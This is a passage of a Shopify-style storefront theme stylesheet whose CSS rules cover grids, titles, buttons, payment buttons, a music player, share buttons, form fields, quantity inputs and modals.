    0 0 0.2rem 1.2rem rgba(var(--color-foreground), 0.3);
}
.focus-offset.focused,
.no-js .focus-offset:focus {
  outline: 0.2rem solid rgba(var(--color-foreground), 0.5);
  outline-offset: 1rem;
  box-shadow: 0 0 0 1rem rgb(var(--color-background)),
    0 0 0.2rem 1.2rem rgba(var(--color-foreground), 0.3);
}
.title,
.title-wrapper-with-link {
  margin: 3rem 0 2rem;
}
.title-wrapper-with-link .title {
  margin: 0;
}
.title .link {
  font-size: inherit;
}
.title-wrapper {
  margin-bottom: 3rem;
}
.title-wrapper-with-link {
  display: flex;
  justify-content: center;
  align-items: flex-end;
  gap: 1rem;
  margin-bottom: 3rem;
  flex-wrap: wrap;
}
.title-wrapper-with-link--spacing {
  justify-content: space-between;
}
.title--primary {
  margin: 4rem 0;
}
.title-wrapper--self-padded-mobile,
.title-wrapper--self-padded-tablet-down {
  padding-left: 1.5rem;
  padding-right: 1.5rem;
}
.title-wrapper-with-link .link-with-icon {
  margin: 0;
  flex-shrink: 0;
  display: flex;
  align-items: center;
}
.title-wrapper-with-link a {
  color: rgb(var(--color-link));
  margin-top: 0;
  flex-shrink: 0;
}
.title-wrapper--no-top-margin,
.title-wrapper--no-top-margin > .title {
  margin-top: 0;
}
.subtitle {
  font-size: 1.8rem;
  line-height: calc(1 + 0.8 / var(--font-body-scale));
  letter-spacing: 0.06rem;
  color: rgba(var(--color-foreground), 0.7);
}
.subtitle--small {
  font-size: 1.4rem;
  letter-spacing: 0.1rem;
}
.subtitle--medium {
  font-size: 1.6rem;
  letter-spacing: 0.08rem;
}
.collage-wrapper-title,
.collection-hero__title,
.collection__title,
.main-page-title,
.page-title,
.title--primary,
.title-wrapper,
.title-wrapper--no-top-margin,
.title-wrapper--self-padded-mobile,
.title-wrapper--self-padded-tablet-down,
.title-wrapper-with-link {
  text-align: center;
}
.grid {
  display: flex;
  flex-wrap: wrap;
  align-items: flex-start;
  margin-bottom: 2rem;
  padding: 0;
  column-gap: var(--grid-mobile-horizontal-spacing);
  row-gap: var(--grid-mobile-vertical-spacing);
}
.grid:last-child,
.mb-0 {
  margin-bottom: 0;
}
.grid__item {
  width: calc(25% - var(--grid-mobile-horizontal-spacing) * 3 / 4);
  max-width: calc(50% - var(--grid-mobile-horizontal-spacing) / 2);
  flex-grow: 1;
  flex-shrink: 0;
}
.grid--gapless.grid {
  column-gap: 0;
  row-gap: 0;
}
.grid--1-col .grid__item {
  max-width: 100%;
  width: 100%;
}
.grid--3-col .grid__item {
  width: calc(33.33% - var(--grid-mobile-horizontal-spacing) * 2 / 3);
}
@media screen and (min-width: 750px) {
  .page-width {
    padding: 0 1.25rem;
  }
  .page-width--narrow {
    padding: 0 9rem;
  }
  .page-width-desktop {
    padding: 0;
  }
  .page-width-tablet {
    padding: 0 5rem;
  }
  .section + .section {
    margin-top: var(--spacing-sections-desktop);
  }
  .element-margin {
    margin-top: calc(5rem + var(--page-width-margin));
  }
  blockquote {
    padding-left: 1.5rem;
  }
  .caption {
    font-size: 1.2rem;
  }
  hr {
    margin: 7rem 0;
  }
  .disclosure-has-popup[open] > summary + * {
    z-index: 4;
  }
  .facets .disclosure-has-popup[open] > summary + * {
    z-index: 2;
  }
  .title-wrapper--self-padded-mobile {
    padding-left: 0;
    padding-right: 0;
  }
  .grid {
    column-gap: var(--grid-desktop-horizontal-spacing);
    row-gap: var(--grid-desktop-vertical-spacing);
  }
  .grid__item {
    width: calc(25% - var(--grid-desktop-horizontal-spacing) * 3 / 4);
    max-width: calc(50% - var(--grid-desktop-horizontal-spacing) / 2);
  }
  .grid--3-col .grid__item {
    width: calc(33.33% - var(--grid-desktop-horizontal-spacing) * 2 / 3);
  }
}
.grid--2-col .grid__item {
  width: calc(50% - var(--grid-mobile-horizontal-spacing) / 2);
}
@media screen and (min-width: 750px) {
  .grid--2-col .grid__item {
    width: calc(50% - var(--grid-desktop-horizontal-spacing) / 2);
  }
  .grid--4-col-tablet .grid__item {
    width: calc(25% - var(--grid-desktop-horizontal-spacing) * 3 / 4);
  }
  .grid--3-col-tablet .grid__item {
    width: calc(33.33% - var(--grid-desktop-horizontal-spacing) * 2 / 3);
  }
  .grid--2-col-tablet .grid__item {
    width: calc(50% - var(--grid-desktop-horizontal-spacing) / 2);
  }
}
@media screen and (max-width: 989px) {
  .grid--1-col-tablet-down .grid__item {
    width: 100%;
    max-width: 100%;
  }
  .slider--tablet.grid--peek {
    margin: 0;
    width: 100%;
  }
  .slider--tablet.grid--peek .grid__item {
    box-sizing: content-box;
    margin: 0;
  }
}
@media screen and (min-width: 990px) {
  .page-width--narrow {
    max-width: 72.6rem;
    padding: 0;
  }
  .page-width-desktop {
    max-width: var(--page-width);
    padding: 0 5rem;
  }
  .large-up-hide {
    display: none !important;
  }
  .title,
  .title-wrapper-with-link {
    margin: 5rem 0 3rem;
  }
  .title--primary {
    margin: 2rem 0;
  }
  .title-wrapper-with-link {
    align-items: center;
  }
  .title-wrapper-with-link .title {
    margin-bottom: 0;
  }
  .title-wrapper--self-padded-tablet-down {
    padding-left: 0;
    padding-right: 0;
  }
  .grid--6-col-desktop .grid__item {
    width: calc(16.66% - var(--grid-desktop-horizontal-spacing) * 5 / 6);
    max-width: calc(16.66% - var(--grid-desktop-horizontal-spacing) * 5 / 6);
  }
  .grid--5-col-desktop .grid__item {
    width: calc(20% - var(--grid-desktop-horizontal-spacing) * 4 / 5);
    max-width: calc(20% - var(--grid-desktop-horizontal-spacing) * 4 / 5);
  }
  .grid--4-col-desktop .grid__item {
    width: calc(25% - var(--grid-desktop-horizontal-spacing) * 3 / 4);
    max-width: calc(25% - var(--grid-desktop-horizontal-spacing) * 3 / 4);
  }
  .grid--3-col-desktop .grid__item {
    width: calc(33.33% - var(--grid-desktop-horizontal-spacing) * 2 / 3);
    max-width: calc(33.33% - var(--grid-desktop-horizontal-spacing) * 2 / 3);
  }
  .grid--2-col-desktop .grid__item {
    width: calc(50% - var(--grid-desktop-horizontal-spacing) / 2);
    max-width: calc(50% - var(--grid-desktop-horizontal-spacing) / 2);
  }
  .grid--1-col-desktop {
    flex: 0 0 100%;
    max-width: 100%;
  }
  .grid--1-col-desktop .grid__item {
    width: 100%;
    max-width: 100%;
  }
}
@media screen and (max-width: 749px) {
  .small-hide {
    display: none !important;
  }
  .grid__item.slider__slide--full-width {
    width: 100%;
    max-width: none;
  }
  .grid--peek.slider--mobile {
    margin: 0;
    width: 100%;
  }
  .grid--peek.slider--mobile .grid__item {
    box-sizing: content-box;
    margin: 0;
  }
  .grid--peek .grid__item {
    min-width: 35%;
  }
  .grid--peek.slider .grid__item:first-of-type {
    margin-left: 1.5rem;
  }
  .grid--peek.slider:after {
    margin-left: calc(-1 * var(--grid-mobile-horizontal-spacing));
  }
  .grid--2-col-tablet-down .grid__item {
    width: calc(50% - var(--grid-mobile-horizontal-spacing) / 2);
  }
  .grid--peek .grid__item,
  .slider--tablet.grid--peek.grid--2-col-tablet-down .grid__item {
    width: calc(50% - var(--grid-mobile-horizontal-spacing) - 3rem);
  }
  .slider--mobile.grid--peek.grid--1-col-tablet-down .grid__item,
  .slider--tablet.grid--peek.grid--1-col-tablet-down .grid__item {
    width: calc(100% - var(--grid-mobile-horizontal-spacing) - 3rem);
  }
}
@media screen and (min-width: 750px) and (max-width: 989px) {
  .medium-hide {
    display: none !important;
  }
  .slider--tablet.grid--peek .grid__item {
    width: calc(25% - var(--grid-desktop-horizontal-spacing) - 3rem);
  }
  .slider--tablet.grid--peek.grid--3-col-tablet .grid__item {
    width: calc(33.33% - var(--grid-desktop-horizontal-spacing) - 3rem);
  }
  .slider--tablet.grid--peek.grid--2-col-tablet .grid__item,
  .slider--tablet.grid--peek.grid--2-col-tablet-down .grid__item {
    width: calc(50% - var(--grid-desktop-horizontal-spacing) - 3rem);
  }
  .slider--tablet.grid--peek .grid__item:first-of-type {
    margin-left: 1.5rem;
  }
  .grid--2-col-tablet-down .grid__item {
    width: calc(50% - var(--grid-desktop-horizontal-spacing) / 2);
  }
  .grid--1-col-tablet-down.grid--peek .grid__item {
    width: calc(100% - var(--grid-desktop-horizontal-spacing) - 3rem);
  }
}
.media {
  display: block;
  background-color: rgba(var(--color-foreground), 0.1);
  overflow: hidden;
}
.media--transparent {
  background-color: transparent;
}
.media model-viewer,
.media > :not(.zoom):not(.deferred-media__poster-button) {
  display: block;
  max-width: 100%;
  position: absolute;
  top: 0;
  left: 0;
  height: 100%;
  width: 100%;
}
.media > img,
.media > video,
.media > internal-video video {
  object-fit: cover;
  object-position: center center;
  transition: opacity 0.4s cubic-bezier(0.25, 0.46, 0.45, 0.94);
}
.media > internal-video video {
  width: 100%;
  height: 100%;
}
.media--square {
  padding-bottom: 100%;
}
.media--portrait {
  padding-bottom: 125%;
}
.media--landscape {
  padding-bottom: 66.6%;
}
.media--cropped {
  padding-bottom: 56%;
}
.media--16-9 {
  padding-bottom: 56.25%;
}
.media--circle {
  padding-bottom: 100%;
  border-radius: 50%;
}
.media.media--hover-effect > img + img {
  opacity: 0;
}
deferred-media,
details[open] .modal-overlay {
  display: block;
}
.button,
.cart__dynamic-checkout-buttons [role="button"],
.cart__dynamic-checkout-buttons iframe,
.customer button,
.shopify-challenge__button,
.shopify-payment-button [role="button"],
button.shopify-payment-button__button--unbranded {
  --shadow-horizontal-offset: var(--buttons-shadow-horizontal-offset);
  --shadow-vertical-offset: var(--buttons-shadow-vertical-offset);
  --shadow-blur-radius: var(--buttons-shadow-blur-radius);
  --shadow-opacity: var(--buttons-shadow-opacity);
  --shadow-visible: var(--buttons-shadow-visible);
  --border-offset: var(--buttons-border-offset);
  --border-opacity: calc(1 - var(--buttons-border-opacity));
  border-radius: var(--buttons-radius-outset);
  position: relative;
  font-weight: 700;
}
.button,
.customer button,
.shopify-challenge__button,
button.shopify-payment-button__button--unbranded {
  min-width: calc(12rem + var(--buttons-border-width) * 2);
  min-height: calc(4.5rem + var(--buttons-border-width) * 2);
  font-weight: 700;
}
.shopify-payment-button__button--branded {
  z-index: auto;
}
.cart__dynamic-checkout-buttons iframe {
  box-shadow: var(--shadow-horizontal-offset) var(--shadow-vertical-offset)
    var(--shadow-blur-radius)
    rgba(var(--color-base-text), var(--shadow-opacity));
}
.button,
.customer button,
.shopify-challenge__button {
  display: inline-flex;
  justify-content: center;
  align-items: center;
  border: 0;
  padding: 0 3rem;
  cursor: pointer;
  font: inherit;
  text-decoration: none;
  color: rgb(var(--color-button-text));
  transition: box-shadow var(--duration-short) ease;
  -webkit-appearance: none;
  appearance: none;
  background-color: rgba(var(--color-button), var(--alpha-button-background));
  font-weight: 700;
}
.music-player__btn,
.scroll-to-top-btn {
  display: flex;
  border-radius: 50%;
  outline: 0;
  box-shadow: 0.1rem 0.1rem 1rem rgba(0, 0, 0, 0.3);
  cursor: pointer;
}
.select__select,
.text-area {
  font-family: var(--font-body-family);
  font-style: var(--font-body-style);
  font-weight: var(--font-body-weight);
}
.button:before,
.cart__dynamic-checkout-buttons [role="button"]:before,
.customer button:before,
.shopify-challenge__button:before,
.shopify-payment-button [role="button"]:before,
.shopify-payment-button__button--unbranded:before {
  content: "";
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: -1;
  border-radius: var(--buttons-radius-outset);
  box-shadow: var(--shadow-horizontal-offset) var(--shadow-vertical-offset)
    var(--shadow-blur-radius) rgba(var(--color-shadow), var(--shadow-opacity));
}
.button:after,
.customer button:after,
.shopify-challenge__button:after,
.shopify-payment-button__button--unbranded:after {
  content: "";
  position: absolute;
  top: var(--buttons-border-width);
  right: var(--buttons-border-width);
  bottom: var(--buttons-border-width);
  left: var(--buttons-border-width);
  z-index: 1;
  border-radius: var(--buttons-radius);
  box-shadow: 0 0 0 calc(var(--buttons-border-width) + var(--border-offset))
      rgba(var(--color-button-text), var(--border-opacity)),
    0 0 0 var(--buttons-border-width)
      rgba(var(--color-button), var(--alpha-button-background));
  transition: box-shadow var(--duration-short) ease;
}
.button:not([disabled]):hover::after,
.customer button:hover::after,
.shopify-challenge__button:hover::after,
.shopify-payment-button__button--unbranded:hover::after {
  --border-offset: 1.3px;
  box-shadow: 0 0 0 calc(var(--buttons-border-width) + var(--border-offset))
      rgba(var(--color-button-text), var(--border-opacity)),
    0 0 0 calc(var(--buttons-border-width) + 1px)
      rgba(var(--color-button), var(--alpha-button-background));
}
.button--secondary:after {
  --border-opacity: var(--buttons-border-opacity);
}
.button.focused,
.button:focus,
.button:focus-visible,
.shopify-payment-button [role="button"]:focus,
.shopify-payment-button [role="button"]:focus-visible,
.shopify-payment-button__button--unbranded:focus,
.shopify-payment-button__button--unbranded:focus-visible {
  outline: 0;
  box-shadow: 0 0 0 0.3rem rgb(var(--color-background)),
    0 0 0 0.5rem rgba(var(--color-foreground), 0.5),
    0 0 0.5rem 0.4rem rgba(var(--color-foreground), 0.3);
}
.button:focus:not(:focus-visible):not(.focused),
.shopify-payment-button [role="button"]:focus:not(:focus-visible):not(.focused),
.shopify-payment-button__button--unbranded:focus:not(:focus-visible):not(
    .focused
  ) {
  box-shadow: inherit;
}
.button::selection,
.customer button::selection,
.shopify-challenge__button::selection {
  background-color: rgba(var(--color-button-text), 0.3);
}
.button,
.button-label,
.customer button,
.shopify-challenge__button {
  font-size: 1.6rem;
  letter-spacing: 0.1rem;
  line-height: calc(1 + 0.2 / var(--font-body-scale));
}
.button--tertiary {
  font-size: 1.2rem;
  padding: 1rem 1.5rem;
  min-width: calc(9rem + var(--buttons-border-width) * 2);
  min-height: calc(3.5rem + var(--buttons-border-width) * 2);
}
.button--small {
  padding: 1.2rem 2.6rem;
}
.mb-1em {
  margin-bottom: 1em;
}
.btn--mt-center {
  margin: 1em auto 0;
  width: fit-content;
  display: flex;
}
.scroll-to-top-btn {
  width: 4rem;
  height: 4rem;
  justify-content: center;
  align-items: center;
  padding: 0.5rem;
  overflow: hidden;
  border: none;
}
.scroll-to-top-btn svg {
  width: 2.2rem;
  height: 2.2rem;
  pointer-events: none;
}
.music-player,
.scroll-to-top-btn {
  --sticky-atc-offset: 0px;
  position: fixed;
  transition: 0.15s ease-in-out;
  bottom: calc(var(--offset-y) + var(--sticky-atc-offset));
  z-index: 2;
}
.music-player-bottom-left,
.scroll-to-top-btn-bottom-left {
  left: var(--offset-x);
}
.music-player-bottom-center,
.scroll-to-top-btn-bottom-center {
  left: 50%;
  transform: translateX(-50%);
}
.music-player-bottom-right,
.scroll-to-top-btn-bottom-right {
  right: var(--offset-x);
}
.music-player {
  background: 0 0;
}
.music-player__audio {
  width: 0;
  height: 0;
}
.music-player__btn {
  width: 5rem;
  height: 5rem;
  justify-content: center;
  align-items: center;
  position: relative;
  z-index: 0;
  background: rgb(var(--color-background));
  border: none;
}
.music-player__btn svg {
  color: rgb(var(--color-foreground));
  height: 2.5rem;
  pointer-events: none;
}
.music-player__btn--animation::after,
.music-player__btn--animation::before {
  content: "";
  display: block;
  position: absolute;
  top: 0;
  left: 0;
  bottom: 0;
  right: 0;
  z-index: -1;
  border-radius: 50%;
  border: solid 1px rgb(var(--color-background));
  animation: 2s linear infinite ripple;
}
.music-player__btn--animation::after {
  animation-delay: 1s;
}
.music-player__btn--paused .music-player__btn__paused-icon,
.music-player__btn--playing .music-player__btn__playing-icon,
.share-button__close:not(.hidden) + .share-button__copy {
  display: none;
}
.music-player__btn__playing-icon {
  transform: translateX(10%);
}
@keyframes ripple {
  0% {
    opacity: 0;
    transform: none;
  }
  20%,
  70% {
    opacity: 1;
  }
  100% {
    opacity: 0;
    transform: scale(1.5);
  }
}
.button.disabled,
.button:disabled,
.button[aria-disabled="true"],
.customer button.disabled,
.customer button:disabled,
.customer button[aria-disabled="true"],
.quantity__button.disabled {
  cursor: not-allowed;
  opacity: 0.5;
}
.button--full-width {
  display: flex;
  width: 100%;
}
.button.loading {
  color: transparent;
  position: relative;
}
.button.loading > .loading-overlay__spinner {
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  position: absolute;
  height: 100%;
  display: flex;
  align-items: center;
}
.header__icon:hover .icon,
.modal__close-button:hover .icon,
.share-button__fallback button:hover svg {
  transform: scale(1.07);
}
.button.loading > .loading-overlay__spinner .spinner,
.share-button details {
  width: fit-content;
}
.button.loading > .loading-overlay__spinner .path {
  stroke: rgb(var(--color-button-text));
}
/* @media (hover: hover) {
   a.button:not([aria-disabled="true"]) {
    transition: 0.3s ease-in-out;
    overflow: hidden;
  } 
  a.button:not([aria-disabled="true"])::before {
    top: 50%;
    right: 3rem;
    left: auto;
    bottom: auto;
    z-index: 1;
    box-shadow: none;
    border-radius: 0;
    background: rgb(var(--color-button-text));
    transform: translate(calc(3rem + 100%), -50%);
    height: 0.65em;
    width: 2em;
    clip-path: polygon(
      0% 32%,
      70% 32%,
      70% 0%,
      100% 50%,
      70% 100%,
      70% 68%,
      0% 68%
    );
    transition: 0.3s ease-in-out;
  }
  a.button:not([aria-disabled="true"]):hover {
    padding-right: 6rem;
    white-space: nowrap;
  }
  a.button:not([aria-disabled="true"]):hover::before {
    transform: translate(50%, -50%);
  }
} */
.share-button {
  display: block;
  position: relative;
}
.share-button__button {
  font-size: 1.4rem;
  display: flex;
  align-items: center;
  color: rgb(var(--color-link));
  margin-left: 0;
  padding-left: 0;
  min-height: 4.4rem;
}
.share-button__button,
.share-button__fallback button {
  cursor: pointer;
  background-color: transparent;
  border: none;
}
.share-button__button .icon-share {
  height: 1.2rem;
  margin-right: 1rem;
  min-width: 1.3rem;
}
.share-button__fallback {
  display: flex;
  align-items: center;
  position: absolute;
  top: 3rem;
  left: 0.1rem;
  z-index: 3;
  width: 100%;
  min-width: max-content;
  border-radius: var(--inputs-radius);
  border: 0;
}
.customer .field:after,
.customer select:after,
.field:after,
.localization-form__select:after,
.quantity:after,
.select:after,
.share-button__fallback:after {
  pointer-events: none;
  content: "";
  position: absolute;
  top: var(--inputs-border-width);
  right: var(--inputs-border-width);
  bottom: var(--inputs-border-width);
  left: var(--inputs-border-width);
  border: 0.1rem solid transparent;
  border-radius: var(--inputs-radius);
  box-shadow: 0 0 0 var(--inputs-border-width)
    rgba(var(--color-foreground), var(--inputs-border-opacity));
  transition: box-shadow var(--duration-short) ease;
  z-index: 1;
}
.field,
.select,
.text-area {
  position: relative;
  width: 100%;
}
.quantity:before,
.share-button__fallback:before {
  background: rgb(var(--color-background));
  pointer-events: none;
  content: "";
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  border-radius: var(--inputs-radius-outset);
  box-shadow: var(--inputs-shadow-horizontal-offset)
    var(--inputs-shadow-vertical-offset) var(--inputs-shadow-blur-radius)
    rgba(var(--color-base-text), var(--inputs-shadow-opacity));
  z-index: -1;
}
.share-button__fallback button {
  width: 4.4rem;
  height: 4.4rem;
  padding: 0;
  flex-shrink: 0;
  display: flex;
  justify-content: center;
  align-items: center;
  position: relative;
  right: var(--inputs-border-width);
}
.share-button__fallback button:hover {
  color: rgba(var(--color-foreground), 0.9);
}
.share-button__close,
.share-button__copy {
  background-color: transparent;
  color: rgb(var(--color-foreground));
}
.share-button__close:focus-visible,
.share-button__copy:focus-visible {
  background-color: rgb(var(--color-background));
  z-index: 2;
}
.share-button__close:focus,
.share-button__copy:focus {
  background-color: rgb(var(--color-background));
  z-index: 2;
}
.field:not(:focus-visible):not(.focused)
  + .share-button__close:not(:focus-visible):not(.focused),
.field:not(:focus-visible):not(.focused)
  + .share-button__copy:not(:focus-visible):not(.focused) {
  background-color: inherit;
}
.share-button__fallback .field:after,
.share-button__fallback .field:before {
  content: none;
}
.share-button__fallback .field {
  border-radius: 0;
  min-width: auto;
  min-height: auto;
  transition: none;
}
.share-button__fallback .field__input:-webkit-autofill,
.share-button__fallback .field__input:focus {
  outline: 0.2rem solid rgba(var(--color-foreground), 0.5);
  outline-offset: 0.1rem;
  box-shadow: 0 0 0 0.1rem rgb(var(--color-background)),
    0 0 0.5rem 0.4rem rgba(var(--color-foreground), 0.3);
}
.share-button__fallback .field__input {
  box-shadow: none;
  text-overflow: ellipsis;
  white-space: nowrap;
  overflow: hidden;
  filter: none;
  min-width: auto;
  min-height: auto;
}
.share-button__fallback .field__input:hover {
  box-shadow: none;
}
.share-button__fallback .icon {
  width: 1.5rem;
  height: 1.5rem;
}
.share-button__message:not(:empty) {
  display: flex;
  align-items: center;
  width: 100%;
  height: 100%;
  margin-top: 0;
  padding: 0.8rem 0 0.8rem 1.5rem;
  margin: var(--inputs-border-width);
}
.share-button__message:not(:empty):not(.hidden) ~ * {
  display: none;
}
.customer .field input,
.customer select,
.field__input,
.select__select {
  -webkit-appearance: none;
  appearance: none;
  background-color: rgb(var(--color-background));
  color: rgb(var(--color-foreground));
  font-size: 1.6rem;
  width: 100%;
  box-sizing: border-box;
  transition: box-shadow var(--duration-short) ease;
  border-radius: var(--inputs-radius);
  height: 4.5rem;
  min-height: calc(var(--inputs-border-width) * 2);
  min-width: calc(7rem + (var(--inputs-border-width) * 2));
  position: relative;
  border: 0;
}
.customer .field:before,
.customer select:before,
.field:before,
.localization-form__select:before,
.select:before {
  pointer-events: none;
  content: "";
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  border-radius: var(--inputs-radius-outset);
  box-shadow: var(--inputs-shadow-horizontal-offset)
    var(--inputs-shadow-vertical-offset) var(--inputs-shadow-blur-radius)
    rgba(var(--color-base-text), var(--inputs-shadow-opacity));
  z-index: -1;
}
.select__select {
  font-size: 1.4rem;
  color: rgba(var(--color-foreground), 0.9);
  height: 3.7rem;
}
.customer .field:hover.field:after,
.customer select:hover.select:after,
.field:hover.field:after,
.localization-form__select:hover.localization-form__select:after,
.select:hover.select:after,
.select__select:hover.select__select:after {
  box-shadow: 0 0 0 calc(0.1rem + var(--inputs-border-width))
    rgba(var(--color-foreground), var(--inputs-border-opacity));
  outline: 0;
  border-radius: var(--inputs-radius);
}
.customer .field input:focus-visible,
.customer select:focus-visible,
.field__input:focus-visible,
.localization-form__select:focus-visible.localization-form__select:after,
.select__select:focus-visible {
  box-shadow: 0 0 0 calc(0.1rem + var(--inputs-border-width))
    rgba(var(--color-foreground));
  outline: 0;
  border-radius: var(--inputs-radius);
}
.customer .field input:focus,
.customer select:focus,
.field__input:focus,
.localization-form__select:focus.localization-form__select:after,
.select__select:focus {
  box-shadow: 0 0 0 calc(0.1rem + var(--inputs-border-width))
    rgba(var(--color-foreground));
  outline: 0;
  border-radius: var(--inputs-radius);
}
.select--small .select__select,
.select--small::after {
  border-radius: calc((var(--inputs-radius-outset)) / 2);
}
.select--small::before {
  border-radius: calc(((var(--inputs-radius-outset)) / 2) + var(--inputs-border-width));
}
.localization-form__select:focus {
  outline: 0;
  box-shadow: none;
}
.select,
.text-area {
  display: flex;
}
.customer select + svg,
.select .icon-caret {
  height: 0.6rem;
  pointer-events: none;
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
  right: calc(var(--inputs-border-width) + 1.5rem);
}
.customer select,
.select__select {
  cursor: pointer;
  line-height: calc(1 + 0.6 / var(--font-body-scale));
  padding: 0 calc(var(--inputs-border-width) + 3rem) 0 2rem;
  margin: var(--inputs-border-width);
  min-height: calc(var(--inputs-border-width) * 2);
}
.select__select {
  padding-left: 1.2rem;
}
.variant-selects--small {
  display: flex;
  gap: 1rem;
  flex-wrap: wrap;
}
.variant-selects--small .product-form__input--dropdown {
  flex: 0 0 auto;
  margin: 0;
}
.variant-selects--small .form__label {
  text-align: left;
  margin-bottom: 0;
}
.select--small .select__select {
  font-size: 1.2rem;
  height: 2.25em;
  padding: 0 2.5rem 0 1rem;
}
.select--small .icon-caret {
  right: calc(var(--inputs-border-width) + 1rem);
}
.field {
  display: flex;
  transition: box-shadow var(--duration-short) ease;
}
.customer .field {
  display: flex;
}
.field--with-error {
  flex-wrap: wrap;
}
.customer .field input,
.field__input {
  flex-grow: 1;
  text-align: left;
  padding: 1.5rem;
  margin: var(--inputs-border-width);
  transition: box-shadow var(--duration-short) ease;
}
.customer .field label,
.field__label {
  font-size: 1.6rem;
  left: calc(var(--inputs-border-width) + 2rem);
  top: calc(1rem + var(--inputs-border-width));
  margin-bottom: 0;
  pointer-events: none;
  position: absolute;
  transition: top var(--duration-short) ease,
    font-size var(--duration-short) ease;
  color: rgba(var(--color-foreground), 0.9);
  letter-spacing: 0.1rem;
  line-height: 1.5;
}
.customer .field input:-webkit-autofill ~ label,
.customer .field input:focus ~ label,
.customer .field input:not(:placeholder-shown) ~ label,
.field__input:-webkit-autofill ~ .field__label,
.field__input:focus ~ .field__label,
.field__input:not(:placeholder-shown) ~ .field__label {
  font-size: 1rem;
  top: calc(var(--inputs-border-width) + 0.5rem);
  left: calc(var(--inputs-border-width) + 2rem);
  letter-spacing: 0.04rem;
}
.customer .field input:-webkit-autofill,
.customer .field input:focus,
.customer .field input:not(:placeholder-shown),
.field__input:-webkit-autofill,
.field__input:focus,
.field__input:not(:placeholder-shown) {
  padding: 2.2rem 1.5rem 0.8rem 2rem;
  margin: var(--inputs-border-width);
}
.customer .field input::-webkit-search-cancel-button,
.field__input::-webkit-search-cancel-button {
  display: none;
}
.customer .field input::placeholder,
.field__input::placeholder {
  opacity: 0;
}
.field__button {
  align-items: center;
  background-color: transparent;
  border: 0;
  color: currentColor;
  cursor: pointer;
  display: flex;
  height: 4.4rem;
  justify-content: center;
  overflow: hidden;
  padding: 0;
  position: absolute;
  right: 0;
  top: 0;
  width: 4.4rem;
}
.quantity,
.quantity__rules,
.quantity__rules-cart,
details-disclosure > details,
header-menu > details {
  position: relative;
}
.field__button > svg {
  height: 2.5rem;
  width: 2.5rem;
}
.customer .field input:-webkit-autofill ~ label,
.field__input:-webkit-autofill ~ .field__button,
.field__input:-webkit-autofill ~ .field__label {
  color: #000;
}
.text-area {
  min-height: 10rem;
  resize: none;
}
input[type="checkbox"] {
  display: inline-block;
  width: auto;
  margin-right: 0.5rem;
}
.form__label {
  display: block;
  margin-bottom: 0.6rem;
}
.form__message {
  align-items: center;
  display: flex;
  font-size: 1.4rem;
  line-height: 1;
  margin-top: 1rem;
}
.form-status,
.form__message--large {
  font-size: 1.6rem;
}
.customer .field .form__message {
  font-size: 1.4rem;
  text-align: left;
}
.customer .form__message svg,
.form__message .icon {
  flex-shrink: 0;
  height: 1.3rem;
  margin-right: 0.5rem;
  width: 1.3rem;
}
.customer .form__message svg,
.form__message--large .icon {
  height: 1.5rem;
  width: 1.5rem;
  margin-right: 1rem;
}
.customer .field .form__message svg {
  align-self: start;
}
.form-status {
  margin: 0;
}
.form-status-list {
  padding: 0;
  margin: 2rem 0 4rem;
}
.form-status-list li {
  list-style-position: inside;
}
.form-status-list .link::first-letter {
  text-transform: capitalize;
}
.quantity {
  color: rgba(var(--color-foreground));
  width: calc(14rem / var(--font-body-scale) + var(--inputs-border-width) * 2);
  display: flex;
  border-radius: var(--inputs-radius);
  min-height: calc((var(--inputs-border-width) * 2) + 4.5rem);
}
.quantity__button,
.quantity__input {
  border: 0;
  background-color: transparent;
}
.quantity__input {
  color: currentColor;
  font-size: 1.4rem;
  font-weight: 500;
  opacity: 0.85;
  text-align: center;
  padding: 0 0.5rem;
  width: 100%;
  flex-grow: 1;
  -webkit-appearance: none;
  appearance: none;
}
.quantity__button {
  width: calc(4.5rem / var(--font-body-scale));
  flex-shrink: 0;
  font-size: 1.8rem;
  cursor: pointer;
  display: flex;
  align-items: center;
  justify-content: center;
  color: rgb(var(--color-foreground));
  padding: 0;
}
.announcement-bar,
/* .header-wrapper--border-bottom, */
.search-modal {
  border-bottom: 0.1rem solid rgba(var(--color-foreground), 0.08);
}

.quantity__button:first-child {
  margin-left: calc(var(--inputs-border-width));
}
.quantity__button:last-child {
  margin-right: calc(var(--inputs-border-width));
}
.quantity__button svg {
  width: 1rem;
  pointer-events: none;
}
.quantity__button:focus-visible,
.quantity__input:focus-visible {
  background-color: rgb(var(--color-background));
  z-index: 2;
}
.quantity__button:focus,
.quantity__input:focus {
  background-color: rgb(var(--color-background));
  z-index: 2;
}
.quantity__button:not(:focus-visible):not(.focused),
.quantity__input:not(:focus-visible):not(.focused) {
  box-shadow: inherit;
  background-color: inherit;
}
.quantity__input:-webkit-autofill,
.quantity__input:-webkit-autofill:active,
.quantity__input:-webkit-autofill:hover {
  box-shadow: 0 0 0 10rem rgb(var(--color-background)) inset !important;
  -webkit-box-shadow: 0 0 0 10rem rgb(var(--color-background)) inset !important;
}
.quantity__input::-webkit-inner-spin-button,
.quantity__input::-webkit-outer-spin-button {
  -webkit-appearance: none;
  margin: 0;
}
.quantity__input[type="number"] {
  -moz-appearance: textfield;
}
.quantity__rules {
  margin-top: 1.2rem;
  font-size: 1.2rem;
}
.quantity__rules .caption {
  display: inline-block;
  margin-top: 0;
  margin-bottom: 0;
}
.cart-count-bubble:empty,
.header:not(.header--has-menu) * > .header__search,
.modal__toggle-close,
.no-js .modal__close-button.link,
.no-js details[open] .modal__toggle-open,
menu-drawer + .header__search {
  display: none;
}
.quantity__rules .divider + .divider::before {
  content: "\2022";
  margin: 0 0.5rem;
}
.modal__toggle {
  list-style-type: none;
}
.no-js details[open] .modal__toggle {
  position: absolute;
  z-index: 5;
}
.no-js details[open] svg.modal__toggle-close {
  display: flex;
  z-index: 1;
  height: 1.7rem;
  width: 1.7rem;
}
.modal__toggle-open {
  display: flex;
}
.modal__close-button.link {
  display: flex;
  justify-content: center;
  align-items: center;
  padding: 0;
  height: 4.4rem;
  width: 4.4rem;
  background-color: transparent;
}
.modal__close-button .icon {
  width: 1.7rem;
  height: 1.7rem;
}
.modal__content {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background: rgb(var(--color-background));
  z-index: 4;
  display: flex;
  justify-content: center;
  align-items: center;
}
.media-modal {
